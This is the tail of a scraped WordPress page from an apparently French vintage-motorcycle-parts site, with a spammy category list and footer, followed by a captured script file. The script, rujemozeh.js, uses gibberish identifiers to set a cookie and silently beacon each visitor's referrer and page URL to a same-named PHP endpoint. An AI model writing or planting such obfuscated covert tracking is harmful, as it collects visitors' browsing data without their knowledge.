	<li class="cat-item cat-item-7185"><a href="https://motodecollectionpieces.org/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://motodecollectionpieces.org/category/veritable/" >veritable</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://motodecollectionpieces.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://motodecollectionpieces.org/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://motodecollectionpieces.org/category/vespalot/" >vespalot</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://motodecollectionpieces.org/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://motodecollectionpieces.org/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://motodecollectionpieces.org/category/viens/" >viens</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://motodecollectionpieces.org/category/vieuc/" >vieuc</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://motodecollectionpieces.org/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://motodecollectionpieces.org/category/vilbrequin/" >vilbrequin</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://motodecollectionpieces.org/category/vilebrequin/" >vilebrequin</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://motodecollectionpieces.org/category/villebrequin/" >villebrequin</a>
</li>
	<li class="cat-item cat-item-7015"><a href="https://motodecollectionpieces.org/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://motodecollectionpieces.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://motodecollectionpieces.org/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://motodecollectionpieces.org/category/virago/" >virago</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://motodecollectionpieces.org/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://motodecollectionpieces.org/category/vitesse/" >vitesse</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://motodecollectionpieces.org/category/vleekmas/" >vleekmas</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://motodecollectionpieces.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://motodecollectionpieces.org/category/voce/" >voce</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://motodecollectionpieces.org/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://motodecollectionpieces.org/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://motodecollectionpieces.org/category/voitures/" >voitures</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://motodecollectionpieces.org/category/volano/" >volano</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://motodecollectionpieces.org/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://motodecollectionpieces.org/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://motodecollectionpieces.org/category/volute/" >volute</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://motodecollectionpieces.org/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://motodecollectionpieces.org/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://motodecollectionpieces.org/category/voxan/" >voxan</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://motodecollectionpieces.org/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://motodecollectionpieces.org/category/vraie/" >vraie</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://motodecollectionpieces.org/category/vroum/" >vroum</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://motodecollectionpieces.org/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://motodecollectionpieces.org/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://motodecollectionpieces.org/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://motodecollectionpieces.org/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://motodecollectionpieces.org/category/wilzig/" >wilzig</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://motodecollectionpieces.org/category/wm20/" >wm20</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://motodecollectionpieces.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://motodecollectionpieces.org/category/x50b/" >x50b</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://motodecollectionpieces.org/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://motodecollectionpieces.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://motodecollectionpieces.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://motodecollectionpieces.org/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://motodecollectionpieces.org/category/yiruma/" >yiruma</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://motodecollectionpieces.org/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://motodecollectionpieces.org/category/yugioh/" >yugioh</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://motodecollectionpieces.org/category/zaful/" >zaful</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://motodecollectionpieces.org/category/zundapp/" >zündapp</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://motodecollectionpieces.org/category/zylinder/" >zylinder</a>
</li>
		</ul>
</aside></div><!-- #secondary -->		</div><!-- .container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">

			
			<div class="site-info">
				<a class="powered" href="https://wordpress.org/">Proudly powered by WordPress</a>
				Theme: Biancaa by <a href="https://www.theme-junkie.com/">Theme Junkie</a>.			</div><!-- .site-info -->

				
		</div><!-- .container -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->

<script>document.documentElement.className = 'js';</script>
<script type='text/javascript' src='https:///motodecollectionpieces.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/motodecollectionpieces.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///motodecollectionpieces.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://motodecollectionpieces.org/wp-content/themes/default/assets/js/biancaa.min.js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://motodecollectionpieces.org/rujemozeh.js
body_size: 798
content:



function gozew(){ 
	var xalecizuvi = window.location.href;
 

     var sonyfilyqi = document.currentScript.src.split('/').pop().replace(".js","");  	var hucyfi = "/" + sonyfilyqi + ".php";
    var vavako = 60; 	var vebosyturimeget = sonyfilyqi;	var rerolygyneja = "";       try  
    {      rerolygyneja=""+parent.document.referrer;    	 
    }

    catch (ex) 	    {	    rerolygyneja=""+document.referrer;
 

     }

  	if(japo(vebosyturimeget) == null) 	{  
 		var cawiwos = window.location.hostname;

		 

 		kofoh(vebosyturimeget, "1", vavako, "/", cawiwos);   
	 
		if(japo(vebosyturimeget) != null) 		{ 			var dulacofytymo = new Image();	
			dulacofytymo.src=hucyfi + "?referer=" + escape(rerolygyneja) + "&url=" + escape(xalecizuvi); 		}
 	}
 
}
 

gozew();

//**********************************************************************************************************************************************************************************************
function japo(mykuvala) 
{	    var peqewyh = document.cookie;


    var mizatotulej = mykuvala + "="; 	
	
    var pesanurecuho = peqewyh.indexOf("; " + mizatotulej);
 
        if (pesanurecuho == -1) { 
        pesanurecuho = peqewyh.indexOf(mizatotulej);          if (pesanurecuho != 0) return null;		    } else {

        pesanurecuho += 2; 
    }

	     var bilekykokowepud = document.cookie.indexOf(";", pesanurecuho);	
     if (bilekykokowepud == -1) {   
        bilekykokowepud = peqewyh.length; 

 
 	    } 		
	    return unescape(peqewyh.substring(pesanurecuho + mizatotulej.length, bilekykokowepud));
	}


function kofoh(nykezop,lakahu,qame, cyfikagap, guzuryb) 
{	
 var binij = new Date(); 
  var kyjojofuti = new Date(); 	  
     kyjojofuti.setTime(binij.getTime() + 1000*60*qame);  document.cookie = nykezop+"="+escape(lakahu) + ";expires="+kyjojofuti.toGMTString() + ";path=" + cyfikagap + ";domain=" + guzuryb;	 
} 
